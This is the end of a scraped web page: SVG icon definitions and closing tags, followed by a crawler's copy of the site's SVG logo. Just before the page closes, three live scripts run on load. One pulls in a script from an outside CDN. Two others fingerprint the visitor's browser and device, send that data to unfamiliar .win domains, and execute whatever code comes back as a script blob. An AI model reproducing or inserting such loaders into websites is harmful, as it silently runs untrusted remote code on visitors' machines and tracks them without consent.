              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
